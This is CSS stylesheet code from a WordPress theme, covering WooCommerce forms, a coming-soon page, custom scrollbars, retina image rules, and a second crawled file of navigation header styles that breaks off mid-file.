.main ul {list-style-image: url("images/bullet.png");}
.required {color: #FF8400;}

.gallery {overflow: hidden; padding: 1.5em 0;}
.gallery dl {text-align: center;}
.gallery dl dt {float: none; width: auto;}
.gallery dl dd {width: auto; margin: 0; text-align: center;}
.gallery a img, .gallery a img[class] {margin: 0; padding: 0;}

.wp-caption {max-width: 100%;}
.wp-caption, .gallery-caption {padding: 0; color: #747474; text-align: center;}
.gallery-caption {margin: 5px;}
[id*="gallery"] img {border: none !important;}

p.pagination {overflow: hidden; clear: both; margin: 30px 0; padding: 0;}
p.pagination a {display: inline-block; height: 20px; margin: 5px 0; font-weight: bold; font-size: 0.846em; letter-spacing: -0.03em; text-transform: uppercase;}
p.pagination a:hover {color: #a12f0c; text-decoration: none;}
p.pagination .prev {float: left;}
p.pagination .prev a span {float: left; margin-right: 5px;}
p.pagination .next {float: right; margin-left: 5px;}
p.pagination span span {font-size: 1.5em;}
p.pages {clear: both;}

p label {display: inline; float: none; width: auto; margin-bottom: 0; text-transform:uppercase;}
/*.main h3, .main h2 {clear: both;}*/
p.comment-form-comment label {display: block;}

.gallery-caption {position: static;}
.bypostauthor {position: static;}

/* woocommerce comment form */
div.pp_woocommerce .pp_content_container {padding: 20px 0;}
.pp_content_container .pp_left,
.pp_content_container .pp_right {padding: 0;}
.pp_content_container h3:first-child {margin-top: 0;}
div.pp_woocommerce .pp_content_container .pp_content {width: auto !important; height: auto !important; text-align: center;}
div.pp_woocommerce .pp_details {padding: 0;}
div.pp_woocommerce #respond .form-submit {margin: 1em 0;}
.form-submit input {width: auto;}
div.pp_woocommerce .pp_description {display: none !important;}

/* woocommerce forms */
.woocommerce-error li {margin: 20px 0; padding: 11px 10px 11px 45px; border: 1px solid #ebbcb5; background: #ffe6dc url("images/msg-error.png") no-repeat 13px 10px; box-shadow: inset 0 0 15px rgba(0,0,0,0.04); color: #ef4437;}
p.form-row label {display: block;}
p.form-row input {width: 75%; padding: 10px;}
p.form-row input[type="checkbox"] {width: auto;}
p.form-row .select {width: 75%;}
p.form-row input[type="radio"] {width: auto;}
.payment_methods input[type="radio"] {float: left; width: 16px; height: 16px; margin: 3px 10px 0 0;}
.payment_methods input[type="radio"] label {clear: none;}
.payment_methods li {margin-left: 1em;}
.main * .payment_methods img {width: auto;}
.checkout .create-account, .checkout .shipping_address {padding-top: 1px;}
form.checkout_coupon {display: none; padding: 1px 0;}
form.login {padding-top: 1px;}
form.login p:first-child, form.checkout_coupon p:first-child {margin-top: 0;}
@media (max-width: 400px) {
	p.form-row.submit, p.remind {padding-left: 0;}
}
.address h3 {margin-top: 0;}
.chzn-container-single .chzn-single {border: none; background-image: none; box-shadow: none;}
.woocommerce-checkout .form-row .chzn-container-single .chzn-single {height: 32px; line-height: 32px;}
.woocommerce-checkout .form-row .chzn-container-single .chzn-single div b {background-position: 0 6px !important;}

/* other woocommerce styles */
.woocommerce-result-count {float: left; margin: 0.6em 0 1.5em;}
.woocommerce-ordering {float: right; margin: 0 0 1.5em;}
@media (max-width: 400px) {
	.woocommerce-result-count, .woocommerce-ordering {float: none; margin: 0 0 1.5em; text-align: center;}
	.woocommerce-ordering .select {text-align: left;}
}
a.remove {font-size: 2em;}
.shipping-calculator-form {padding: 10px 0;}

.cart .coupon {padding-bottom: 5px;}
.cart .actions input {margin-right: 2px;}

@media (max-width: 500px) {
	td.actions p {text-align: center;}
	td.product-thumbnail img {width: 60px;}
	.coupon label {display: block; width: 100%; text-align: left;}
	.coupon input {width: 100%;}
}


/* the mini cart */
.content > aside section ul.product_list_widget li:before {display: none;}
.content > aside section ul.product_list_widget li {overflow: hidden; margin: 0 0 1em;}
ul.product_list_widget img {float: left; margin: 0 10px 0 0}
ul.product_list_widget .quantity {display: block; white-space: nowrap;}
.widget_shopping_cart_content .total {text-align: center;}
.widget_shopping_cart_content p.buttons {text-align: center;}
.widget_shopping_cart_content p.buttons a.button {margin: 0 10px 10px 0;}

/* coming soon page */
.coming-soon {background: #fff url("images/coming-soon-bg.png");}
.coming-soon body  {max-width: 500px; margin: 0 auto; padding-top: 150px; background: none; font-size: 0.875em; text-align: center;}
.coming-soon header {margin: 0; background: none; box-shadow: none; }
.coming-soon header p.title {float: none; color: #999; text-align: center;}
.coming-soon header p.title a {display: inline-block; margin-bottom: 10px;}
.coming-soon header p.title span {display: block;}
.coming-soon .content {margin-bottom: 30px; padding-bottom: 35px; border-bottom: 1px solid #e5e5e5; background: none; text-align: center;}
.coming-soon .content > p, .coming-soon .content > ul > li, .coming-soon .content > table {font-size: 14px;}
.coming-soon .content form p {margin: 0;}
.coming-soon .divider {margin: 2em 0;}
.coming-soon h2 {font-size: 23px;}
.coming-soon input {width: 100%; padding: 7px 15px; border: 1px solid #ccc;}
.coming-soon .searchform input {border: none;}

.coming-soon .sidebar {float: none; width: 100%; max-width: 100%; text-align: left;}
.coming-soon .widget {width: 100%; color: #747474; font-size: 13px; text-align: left;}
.coming-soon .widget:first-child {padding-top: 2em;}
.coming-soon .sidebar .widget ul.menu a:hover {background: #3f3f3f; color: #fff;}
.coming-soon .newsletter-widget p {display: inline-block;}
.coming-soon .newsletter-widget input,
.coming-soon .newsletter-widget input[type="email"],
.coming-soon .newsletter-widget input[type="text"] {width: 370px; max-width: 100%; padding: 7px 15px; border: 1px solid #ccc; font-size: 13px;}

/* mailchimp widget */
.coming-soon input#mc_signup_submit {display: inline-block; width: auto; height: 32px; margin: 0; padding: 0 20px; line-height: 32px;}
.coming-soon .mc_signup_submit {padding: 20px 0; text-align: center;}

/* counter */
.counter {padding: 10px 0 5px; font-size: 0; text-align: center;}
.counter li {display: inline-block; width: 80px; height: 95px; margin: 0 4px; padding: 0; background: #3f3f3f; font-size: 14px; font-family: "Helvetica", sans-serif; text-transform: uppercase;}
.counter li span {display: block; border-top: 1px solid #666; color: #bbb; font-size: 10px; line-height: 27px;}
.counter li span.num {border: none; color: #fff; font-size: 36px; line-height: 67px;}

@media (max-width: 980px) {
	.coming-soon body {padding-top: 0;}
}
@media (max-width: 500px) {
	.coming-soon body {padding: 0 10px;}
}
@media (max-width: 380px) {
	.counter li {width: 65px;}
}

/* directory */
.directory .searchform {margin-top: 30px; padding: 20px; background: #f4f4f4;}
.directory .searchform fieldset {overflow: hidden; height: 32px; padding-right: 106px; border: none; background: none;}
.directory .searchform input {float: left; border-radius: 3px; width: 100%; padding: 8px 15px; font-size: 14px;}
.directory .searchform button {float: right; width: 98px; height: 32px; line-height: 32px;}
.directory .searchform button .button-text {display: inline;}
.directory .col3 h2 {margin-bottom: 5px; color: #999; font-size: 16px;}
.directory .col3 h2 a {font-size: 20px;}
.directory .col2 h2 {margin-bottom: 5px; color: #999; font-size: 18px;}
.directory .col2 h2 a {font-size: 24px;}

/* basic scrollbar styling */
/* vertical scrollbar */
.mCSB_container {
	width:auto;
	margin-right:0;
	overflow:hidden;
}
.mCSB_container.mCS_no_scrollbar{
	margin-right:0;
}
.mCS_disabled>.mCustomScrollBox>.mCSB_container.mCS_no_scrollbar,
.mCS_destroyed>.mCustomScrollBox>.mCSB_container.mCS_no_scrollbar{
	margin-right:0;
}
.mCustomScrollBox>.mCSB_scrollTools{
	width:16px;
	height:100%;
	top:0;
	right:0;
}
.mCSB_scrollTools .mCSB_draggerContainer{
	position:absolute;
	top:0;
	left:0;
	bottom:0;
	right:0; 
	height:auto;
}
.mCSB_scrollTools a+.mCSB_draggerContainer{
	margin:20px 0;
}
.mCSB_scrollTools .mCSB_draggerRail{
	width:2px;
	height:100%;
	margin:0 auto;
	border-radius:10px;
}
.mCSB_scrollTools .mCSB_dragger{
	cursor:pointer;
	width:100%;
	height:30px;
}
.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{
	width:4px;
	height:100%;
	margin:0 auto;
	border-radius:10px;
	text-align:center;
}
.mCSB_scrollTools .mCSB_buttonUp,
.mCSB_scrollTools .mCSB_buttonDown{
	display:block;
	position:relative;
	height:20px;
	overflow:hidden;
	margin:0 auto;
	cursor:pointer;
}
.mCSB_scrollTools .mCSB_buttonDown{
	top:100%;
	margin-top:-40px;
}
/* horizontal scrollbar */
.mCSB_horizontal>.mCSB_container{
	height:auto;
	margin-right:0;
	margin-bottom:30px;
	overflow:hidden;
}
.mCSB_horizontal>.mCSB_container.mCS_no_scrollbar{
	margin-bottom:0;
}
.mCS_disabled>.mCSB_horizontal>.mCSB_container.mCS_no_scrollbar,
.mCS_destroyed>.mCSB_horizontal>.mCSB_container.mCS_no_scrollbar{
	margin-right:0;
	margin-bottom:30px;
}
.mCSB_horizontal.mCustomScrollBox>.mCSB_scrollTools{
	width:100%;
	height:16px;
	top:auto;
	right:auto;
	bottom:0;
	left:0;
	overflow:hidden;
}
.mCSB_horizontal>.mCSB_scrollTools a+.mCSB_draggerContainer{
	margin:0 20px;
}
.mCSB_horizontal>.mCSB_scrollTools .mCSB_draggerRail{
	width:100%;
	height:8px;
	margin: 0;
	border-radius:10px;
}
.mCSB_horizontal>.mCSB_scrollTools .mCSB_dragger{
	width:30px;
	height:100%;
}
.mCSB_horizontal>.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
	width:100%;
	height:8px;
	margin:0 auto;
	border-radius:10px;
}
.mCSB_horizontal>.mCSB_scrollTools .mCSB_buttonLeft,
.mCSB_horizontal>.mCSB_scrollTools .mCSB_buttonRight{
	display:block;
	position:relative;
	width:20px;
	height:100%;
	overflow:hidden;
	margin:0 auto;
	cursor:pointer;
	float:left;
}
.mCSB_horizontal>.mCSB_scrollTools .mCSB_buttonRight {margin-left:-40px; float:right;}
.mCustomScrollBox {-ms-touch-action:none; /*MSPointer events - direct all pointer events to js*/}

/* default scrollbar colors and backgrounds (default theme) */
.mCSB_scrollTools .mCSB_draggerRail {background:#ebebeb;}
.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {background:#aeaeae; /* rgba fallback */}

/* images for retina and other hi-density screens */

@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min-resolution: 192dpi) { 	
header nav ul ul li.parent>a {background-image: url("images/sm-arrow@2x.png"); background-size: 12px 7px;}
header .searchform button, aside .searchform button {background-image: url("images/search@2x.png"); background-size: 14px 14px;}
.breadcrumb p a {background-image: url("images/bcrumb-arrow@2x.gif"); background-size: 4px 7px;}
.social ul li a, ul.social li a {background-image: url("images/icons@2x.png"); background-size: 632px 54px;}
.soc-tooltip {background-image: url("images/social-tooltip@2x.png"); background-size: 12px 6px;}	
footer {background-image: url("images/footer@2x.png"); background-size: 6px 8px;}
.more a {background-image: url("images/more@2x.png"); background-size: 11px 11px;}
a.go-top {background-image: url("images/go-top@2x.png"); background-size: 19px 10px;}
ul.tick li {background-image: url("images/tick@2x.png"); background-size: 16px 16px;}
.hp-quote, blockquote.quote  {background-image: url("images/quote@2x.png"); background-size: 40px 40px;}
.wp-pagenavi a.nextpostslink {background-image: url("images/more@2x.png"); background-size: 11px 11px;}
.wp-pagenavi a.previouspostslink {background-image: url("images/back@2x.png"); background-size: 11px 11px;}
.content-slider .controls a {background-image: url("images/slider2-controls@2x.png"); background-size: 44px 22px;}
.content-slider .actions ul li a {background-image: url("images/actions@2x.png"); background-size: 64px 30px;}
.slider1 article p.cta {background-image: url("images/slider-cta-bg@2x.png"); background-size: 254px 59px;}
.slider1 .next-prev a {background-image: url("images/slider1-controls@2x.png"); background-size: 60px 218px;}
.slider-pager a {background-image: url("images/paginator-orange@2x.png"); background-size: 27px 11px;}
.slider2 .next-prev a {background-image: url("images/slider2-controls@2x.png"); background-size: 44px 22px;}
.slider3>div {background-image: url("images/slider3-shadow@2x.png"); background-size: 864px 39px;}
.slider3 .next-prev a {background-image: url("images/slider3-controls@2x.png"); background-size: 60px 70px;}
.slider4 article>div {background-image: url("images/slider4-shadow@2x.png"); background-size: 578px 39px;}
.slider6>div {background-image: url("images/slider6-shadow@2x.png"); background-size: 998px 33px;}
.slider6 .menu a.prev {background-image: url("images/up-down@2x.png"); background-size: 19px 34px;}
.slider6 .menu a.next {background-image: url("images/up-down@2x.png"); background-size: 19px 34px;}
.slider7 .controls ul a:before {background-image: url("images/icon-camera@2x.png"); background-size: 20px 15px;}
.slider7 .controls ul a.info:before {background-image: url("images/icon-info@2x.png"); background-size: 19px 18px;}
.slider7 .controls ul a.cart:before {background-image: url("images/icon-cart@2x.png"); background-size: 22px 16px;}
.slider7 .controls ul a.people:before {background-image: url("images/icon-people@2x.png"); background-size: 20px 14px;}
.slider7 .controls ul a.mail:before {background-image: url("images/icon-mail@2x.png"); background-size: 18px 14px;}
.slider8 p a.cta {background-image: url("images/slider-cta-bg@2x.png"); background-size: 254px 59px;}
.slider8 .next-prev a {background-image: url("images/slider8-controls@2x.png"); background-size: 60px 12px;}
.slider9 article>div {background-image: url("images/slider4-shadow@2x.png"); background-size: 578px 39px;}
.slider9 .slider-titles .active>a {background-image: url("images/arrow-up-gray@2x.png"); background-size: 13px 7px;}
.slider10>a {background-image: url("images/slider10-controls@2x.png"); background-size: 120px 60px;}
.slider12 .slider {background-image: url("images/footer@2x.png"); background-size: 6px 8px;}
.slider12 .next-prev li a {background-image: url("images/slider12controls@2x.png"); background-size: 40px 100px;}
.slider12 .slider-pager a {background-image: url("images/paginator-slider12@2x.png"); background-size: 27px 11px;}
.why-us li {background-image: url("images/tick@2x.png"); background-size: 16px 16px;}
.content-slider .actions ul li a {background-image: url("images/actions@2x.png"); background-size: 64px 30px;}
.portfolio article div ul li a {background-image: url("images/actions@2x.png"); background-size: 64px 30px;}
.project-nav .prev a {background-image: url("images/back@2x.png"); background-size: 11px 11px;}
.project-nav .next a {background-image: url("images/more@2x.png"); background-size: 11px 11px;}
.product .product-meta span {background-image: url("images/stars@2x.png"); background-size: 18px 48px;} 
div.star-rating,div.star-rating a {background-image:url("images/stars@2x.png"); background-size: 18px 48px;}
.events .rss-link a {background-image: url("images/rss@2x.png"); background-size: 16px 16px;}
.events-head a span {background-image: url("images/slider2-controls@2x.png"); background-size: 44px 22px;}
.sidebar .widget.menu>ul li.parent>a {background-image: url("images/nav-right@2x.png"); background-size: 11px 11px;}
.sidebar .widget.menu>ul li.parent.expanded>a {background-image: url("images/nav-down@2x.png"); background-size: 11px 11px;}
.landing-form form {background-image: url("images/footer@2x.png"); background-size: 6px 8px;}
.p01 {background-image: url("images/patterns/pattern01@2x.png"); background-size: 600px 120px;}
.p02 {background-image: url("images/patterns/pattern02@2x.png"); background-size: 55px 66px;}
.p03 {background-image: url("images/patterns/pattern03@2x.png"); background-size: 57px 154px;}
.p04 {background-image: url("images/patterns/pattern04@2x.png"); background-size: 16px 18px;}
.p05 {background-image: url("images/patterns/pattern05@2x.png"); background-size: 100px 100px;}
.p06 {background-image: url("images/patterns/pattern06@2x.png"); background-size: 8px 8px;}
.p07 {background-image: url("images/patterns/pattern07@2x.png"); background-size: 6px 8px;}
.p08 {background-image: url("images/patterns/pattern08@2x.png"); background-size: 372px 326px;}
.p09 {background-image: url("images/patterns/pattern09@2x.png"); background-size: 25px 25px;}
.p10 {background-image: url("images/patterns/pattern10@2x.png"); background-size: 106px 20px;}
p.tooltip.dark span {background-image: url("images/tooltip-dark@2x.png"); background-size: 11px 6px;}
p.tooltip.bright span {background-image: url("images/tooltip-bright@2x.png"); background-size: 13px 7px;}
.msg a.hide {background-image: url("images/x@2x.png"); background-size: 12px 11px;}
.msg.info {background-image: url("images/msg-info@2x.png"); background-size: 18px 18px;}
.msg.success {background-image: url("images/msg-success@2x.png"); background-size: 18px 18px;}
.msg.notice {background-image: url("images/msg-notice@2x.png"); background-size: 18px 18px;}
.msg.error {background-image: url("images/msg-error@2x.png"); background-size: 18px 17px;}
.box.info {background-image: url("images/box-info@2x.png"); background-size: 32px 32px;}
.box.confirm {background-image: url("images/box-confirm@2x.png"); background-size: 34px 27px;}
.box.alert {background-image: url("images/box-alert@2x.png"); background-size: 32px 29px;}
.box.warning {background-image: url("images/box-warning@2x.png"); background-size: 34px 32px;}
label.checkbox {background-image: url("images/input@2x.png"); background-size: 19px 110px;}
label.radio {background-image: url("images/input@2x.png"); background-size: 19px 110px;}
.file-input input.fake.file {background-image: url("images/input@2x.png"); background-size: 19px 110px;}
.file-input a.empty {background-image: url("images/input@2x.png"); background-size: 19px 110px;}
table.pricing tr.action td:first-child a {background-image: url("images/more@2x.png"); background-size: 11px 11px;}
table.pricing span.yes {background-image: url("images/msg-success@2x.png"); background-size: 18px 18px;}
table.pricing span.no {background-image: url("images/no@2x.png"); background-size: 18px 17px;}
.modal-img a.close {background-image: #000 url("images/modal-close@2x.png"); background-size: 11px 11px;}
.modal-img a.prev, .modal-img a.next {background-image: url("images/slider8-controls@2x.png"); background-size: 60px 12px;}
.e404 button {background-image: #fff url("images/search-large@2x.png"); background-size: 16px 16px;}
.modal-img a.prev, .modal-img a.next {background-image: url("images/slider8-controls@2x.png"); background-size: 60px 12px;}
h2.t07 {background-image: url("images/patterns/pattern11@2x.png"); background-size: 5px 5px;}
.sidebar h3.t07 {background-image: url("images/patterns/pattern11@2x.png"); background-size: 5px 5px;}
.hp-intro p.cta {background: ("images/cta@2x.png"); background-size: 300px 79px;}
.sidebar .widget > div > ul.menu li.parent>a {background-image: url("images/nav-right@2x.png"); background-size: 11px 11px;}
.sidebar .widget > div > ul.menu li.parent.expanded>a {background-image: url("images/nav-down@2x.png"); background-size: 11px 11px;}
.wp-pagenavi a.next {background-image: url("images/more@2x.png"); background-size: 11px 11px;}
.wp-pagenavi a.prev {background-image: url("images/back@2x.png"); background-size: 11px 11px;}
}


@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min-resolution: 192dpi) and (min-width: 420px) {
	.slider8 p a.cta {background-image: url("images/slider-cta-bg@2x.png"); background-size: 254px 59px;}
}

@font-face {
    font-family: 'Helvetica';
    src: url('fonts/helveticaneue-roman-webfont.eot');
    src: url('fonts/helveticaneue-roman-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/helveticaneue-roman-webfont.woff') format('woff'),
         url('fonts/helveticaneue-roman-webfont.ttf') format('truetype'),
         url('fonts/helveticaneue-roman-webfont.svg#helvetica_55_romanregular') format('svg');
    font-weight: normal;
    font-style: normal;
}


@media (max-width: 980px){
	.slider8 p a.cta, .slider-pager{
		display:none;
	}
	.overlaySlider p a{
		display:inline-block !important;
	}
}

.overlaySlider{
	opacity:0;
	z-index:100;
	position:absolute;
	width: 100%;
	height: 100%;
}
.overlaySlider p, .overlaySlider p a{
	margin: 0px auto !important;
	width:100% !important;
	height:100% !important;
}

--- FILE ---
content_type: text/css
request_url: http://instint.net.au/wp-content/themes/multipurpose/styles/headers.css?ver=6.8.3
body_size: 4246
content:
/* headers
---------------------------------*/
header.h1 nav.mainmenu {margin-top: 0;}
header.h1 nav.mainmenu>ul>li {padding-bottom: 15px; padding-top: 10px;}
header.h1 nav.mainmenu>ul>li:hover>a {padding-left: 20px; border-left-width: 0;}
header.h1 nav.mainmenu>ul>li.current-menu-item:hover, 
header.h1 nav.mainmenu>ul>li.current_page_item:hover,
header.h1 nav.mainmenu>ul>li.current-menu-ancestor:hover {padding-top: 10px; padding-bottom: 13px;}
header.h1 nav.mainmenu>ul>li:hover {height: 30px; padding-top: 0; margin-top: 0;}
header.h1 nav.mainmenu>ul>li:hover>a {padding-bottom: 2px;}
header.h1 nav.mainmenu>ul>li.current-menu-ancestor>a {padding-bottom: 0;}
header.h1 nav.mainmenu>ul>li>ul {top: 45px;}
header.h1 nav.mainmenu>ul>li.current-menu-item>ul, header.h1 nav.mainmenu>ul>li.current_page_item>ul {top: 45px;}
header.h1 nav.mainmenu > ul > li.current-menu-item:hover, 
header.h1 nav.mainmenu > ul > li.current_page_item:hover,
header.h1 nav.mainmenu > ul > li.current-menu-ancestor:hover {padding-top: 10px;} 

header.h2 nav.mainmenu>ul {padding-top: 0;}
header.h2 nav.mainmenu>ul>li {float: left; position: relative; height: 43px; margin: -2px 0 0; }
header.h2 nav.mainmenu>ul>li>a {float: left; height: 40px; padding: 0 19px; border-left: none; border-bottom: 3px solid transparent; color: #3f3f3f; font: 300 1.231em/40px "Helvetica",sans-serif; transition: all 0.4s ease-out 0s;}
header.h2 nav.mainmenu>ul>li>a:active {color: #ff8400;}
header.h2 nav.mainmenu>ul>li:hover>a {border-bottom: 3px solid #3f3f3f; background: #e6e6e6; color: #3f3f3f; transition: all 0.1s ease-out 0s;}
header.h2.sticky nav.mainmenu>ul>li:hover>a {background: transparent;}
header.h2 nav.mainmenu>ul>li.current-menu-item>a,
header.h2 nav.mainmenu>ul>li.current-menu-ancestor>a {border-bottom: 3px solid #ff8400; color: #3f3f3f;}
header.h2 nav.mainmenu>ul>li.current-menu-item:hover>a,
header.h2 nav.mainmenu>ul>li.current-menu-ancestor:hover>a {background: transparent; line-height: 40px;}
@media (min-width: 800px) {
	header.h2 nav.mainmenu {margin-top: 13px;}
}

header.h3 nav.mainmenu>ul {padding-top: 0;}
header.h3 nav.mainmenu>ul>li {float: left; position: relative; height: 45px; margin: 0 0 0; border-left: none;}
header.h3 nav.mainmenu>ul>li>a {float: left; height: 42px; padding: 0 19px; border-left: none; border-bottom: 3px solid transparent; color: #3f3f3f; font: 300 1.231em/40px "Helvetica",sans-serif; transition: color 0.25s ease 0s, background 0.25s ease 0s, border-bottom 0.25s ease 0s;}
header.h3 nav.mainmenu>ul>li>a:active {color: #ff8400;}
header.h3 nav.mainmenu>ul>li.parent>a:after {display: block; position: absolute; left: 50%; bottom: 0; z-index: 50; width: 9px; height: 5px; margin-left: -4px; content: " ";}
header.h3 nav.mainmenu>ul>li:hover>a {border-bottom: 3px solid #3f3f3f; background: #747474; color: #fff;}
header.h3 nav.mainmenu>ul>li.current-menu-item>a,
header.h3 nav.mainmenu>ul>li.current-menu-ancestor>a {border-bottom: 3px solid #d97000; background: #ff8400; color: #fff;}

header.h4 nav.mainmenu>ul {height: 42px; padding: 2px 0 0;}
header.h4 nav.mainmenu>ul>li {float: left; position: relative; height: 40px; margin: 0 0 0 0px; border: none;}
header.h4 nav.mainmenu>ul>li.parent:hover {background: url("../images/h4-gray-hover.png") 0% 32px no-repeat;}
header.h4 nav.mainmenu>ul>li>a {float: left; height: 32px; padding: 0 19px; border-left: none; border-bottom: none; color: #3f3f3f; font: 300 1.231em/32px "Helvetica",sans-serif;}
header.h4 nav.mainmenu>ul>li>a:active {color: #ff8400;}
header.h4 nav.mainmenu>ul>li:hover>a {background: #747474; color: #fff;}
header.h4 nav.mainmenu>ul>li.current-menu-item>a,
header.h4 nav.mainmenu>ul>li.current-menu-ancestor>a {color: #fff; background: #ff8400 url("../images/h4-orange.png") 0% 32px no-repeat;}
header.h4 nav.mainmenu>ul>li.current-menu-ancestor,
header.h4 nav.mainmenu>ul>li.current-menu-ancestor:hover,
header.h4 nav.mainmenu>ul>li.current-menu-item.parent,
header.h4 nav.mainmenu>ul>li.current-menu-item.parent:hover {background: url("../images/h4-orange.png") 0% 32px no-repeat;}
header.h4 nav.mainmenu>ul ul {border-top: 3px solid #3f3f3f;}
header.h4 nav.mainmenu>ul ul ul {left: 100%; border-top: none;}

header.h5 {border-bottom: 3px solid #ff8400;}
header.h5 .top {background: #f5f5f5; color: #747474;}
header.h5 .top nav>ul>li>a {color: #747474;}
header.h5 .top nav>ul>li:hover>a, header.h5 .top nav>ul>li.current-menu-item>a {background: #e6e6e6; color: #747474;}
header.h5 nav.mainmenu {margin-top: 14px;}
header.h5 nav.mainmenu>ul {padding-top: 0;}
header.h5 nav.mainmenu>ul>li {float: left; position: relative; height: 42px; margin: -2px 0 0 2px; padding-bottom: 0; border: none;}
header.h5 nav.mainmenu>ul>li>a {float: left; height: 41px; padding: 0 19px; border-left: none; border-bottom: 1px solid #fff; border-radius: 3px 3px 0 0; background: #747474; color: #fff; font: 300 1.231em/42px "Helvetica",sans-serif; transition: all 0.4s ease-out 0s;}
header.h5 nav.mainmenu>ul>li>a:active {color: #ff8400;}
header.h5 nav.mainmenu>ul>li:hover>a {border-bottom: 1px solid #3f3f3f; background: #3f3f3f; color: #fff; transition: all 0.1s ease-out 0s;}
header.h5 nav.mainmenu>ul>li.current-menu-item>a,
header.h5 nav.mainmenu>ul>li.current-menu-ancestor>a {border-bottom: 1px solid #ff8400; background: #ff8400; color: #fff;}

header.h6 {border-bottom: 3px solid #ff8400;}
header.h6 nav.mainmenu {margin-top: 14px;}
header.h6 nav.mainmenu>ul {margin-bottom: -1px; padding-top: 0;}
header.h6 nav.mainmenu>ul>li {float: left; position: relative; height: 41px; margin: 0 0 0 2px; border: none;}
header.h6 nav.mainmenu>ul>li>a {float: left; height: 41px; padding: 0 19px; border-left: none; border-radius: 3px 3px 0 0; background: transparent; color: #3f3f3f; font: 300 1.231em/42px "Helvetica",sans-serif; -webkit-transition: all 0.25s ease 0s; -moz-transition: all 0.25s ease 0s; -ms-transition: all 0.25s ease 0s; -o-transition: all 0.25s ease 0s; transition: all 0.25s ease 0s;}
header.h6 nav.mainmenu>ul>li>a:active {color: #ff8400;}
header.h6 nav.mainmenu>ul>li:hover>a {border-bottom: none; background: #3f3f3f; color: #fff;}
header.h6 nav.mainmenu>ul>li.current-menu-item>a,
header.h6 nav.mainmenu>ul>li.current-menu-ancestor>a {height: 41px; background: #ff8400; color: #fff;}

header.h7 nav.mainmenu>ul {height: 42px; padding: 2px 0 0;}
header.h7 nav.mainmenu>ul>li {float: left; position: relative; height: 40px; margin: 0 0 0 2px; border: none;}
header.h7 nav.mainmenu>ul>li>a {float: left; height: 32px; padding: 0 19px; border-left: none; border-bottom: none; border-radius: 16px; color: #3f3f3f; font: 300 1.231em/32px "Helvetica",sans-serif; transition: all 0.2s ease-out 0s !important;}
header.h7 nav.mainmenu>ul>li>a:active {color: #ff8400;}
header.h7 nav.mainmenu>ul>li:hover>a,
header.h7 nav.mainmenu>ul>li.current-menu-item>a,
header.h7 nav.mainmenu>ul>li.current-menu-ancestor>a {background: #ff8400; color: #fff;}
header.h7 nav.mainmenu>ul>li.parent:hover,
header.h7 nav.mainmenu>ul>li.current-menu-item.parent:hover,
header.h7 nav.mainmenu>ul>li.current-menu-ancestor:hover {background: url("../images/dropdown-arrow-orange.png") 50% 32px no-repeat;}
header.h7 nav.mainmenu>ul ul {border-top: 3px solid #3f3f3f;}
header.h7 nav.mainmenu>ul ul ul {left: 100%; border-top: none;}

header.h8 section.top {border-bottom: 1px solid #ebebeb; background: #f5f5f5; color: #747474;}
header.h8 section.top a {color: #3f3f3f;}
header.h8 section.top li:hover>a {background-color: #e6e6e6; color: #3f3f3f;}
header.h8 .main-header > div {overflow: hidden;}
header.h8 p.title strong {display: inline-block; margin-right: 10px;}
@media (max-width: 645px) {
	header.h8 p.title strong {display: block; margin-right: 0; text-align: center;}
}

header.h8 nav.mainmenu {clear: both; float: none; margin: 0; padding: 0 19px; background: #3f3f3f;}
header.h8 nav.mainmenu>ul {width: 100%; max-width: 940px; margin: 0 auto; padding: 0;}
header.h8 nav.mainmenu>ul>li {height: 40px; margin: 0; border: none; line-height: 40px;}
header.h8 nav.mainmenu>ul>li>a {height: 40px; border: none; color: #fff; line-height: 40px;}
header.h8 nav.mainmenu>ul>li>a:active {color: #ff8400;}
header.h8 nav.mainmenu>ul>li:hover>a {background: #747474; color: #fff; -webkit-transition: all 0.5s ease 0s; -moz-transition: all 0.5s ease 0s; -ms-transition: all 0.5s ease 0s; -o-transition: all 0.5s ease 0s; transition: all 0.5s ease 0s;}
header.h8 nav.mainmenu>ul>li.current-menu-item>a,
header.h8 nav.mainmenu>ul>li.current-menu-ancestor>a {background: #ff8400; color: #fff;}
header.h8 nav.mainmenu>ul ul li a {padding: 5px 15px; line-height: 1.75em;}
@media (max-width: 800px) {
	header.h8 nav.mainmenu {margin: 0; padding: 5px 20px;}
	header.h8 nav.mainmenu .select {width: 100%; margin: 0;}
}
@media (max-width: 645px) {
	header.h8 nav.mainmenu {margin: 10px 0 0; padding: 5px 20px;}
}

header.h9 section.top {border-bottom: 1px solid #ebebeb; background: #f5f5f5; color: #747474;}
header.h9 section.top a {color: #3f3f3f;}
header.h9 section.top li:hover>a {background-color: #e6e6e6; color: #3f3f3f;}
header.h9 .main-header > div {overflow: hidden;}
header.h9 p.title strong {display: inline-block; margin-right: 10px;}

@media (max-width: 645px) {
	header.h9 p.title strong {display: block; margin-right: 0; text-align: center;}
}
header.h9 nav.mainmenu {clear: both; float: none; margin: 0; padding: 0 19px; background: #3f3f3f;}
header.h9 nav.mainmenu>ul {width: 100%; max-width: 940px; margin: 0 auto; padding: 0;}
header.h9 nav.mainmenu>ul>li {height: 30px; margin: 0; padding: 5px 1px; border: none; line-height: 30px;}
header.h9 nav.mainmenu>ul>li>a {height: 30px; border-left: none; border: none; border-radius: 15px; color: #fff; line-height: 30px; -webkit-transition: all 0.5s ease 0s; -moz-transition: all 0.5s ease 0s; -ms-transition: all 0.5s ease 0s; -o-transition: all 0.5s ease 0s; transition: all 0.5s ease 0s;}
header.h9 nav.mainmenu>ul>li>a:active {color: #ff8400;}
header.h9 nav.mainmenu>ul>li:hover>a {background: #747474; color: #fff;}
header.h9 nav.mainmenu>ul>li.current-menu-item>a,
header.h9 nav.mainmenu>ul>li.current-menu-ancestor>a {background: #ff8400; color: #fff;}
header.h9 nav.mainmenu>ul ul li a {padding: 5px 15px; line-height: 1.75em;}
@media (max-width: 800px) {
	header.h9 nav.mainmenu {margin: 0; padding: 5px 10px;}
	header.h9 nav.mainmenu .select {width: 100%; margin: 0;}
}
@media (max-width: 645px) {
	header.h8 nav.mainmenu {margin: 10px 0 0; padding: 5px 20px;}
}

header.h10 section.top {border-bottom: 1px solid #ebebeb; background: #f5f5f5; color: #747474;}
header.h10 section.top a {color: #3f3f3f;}
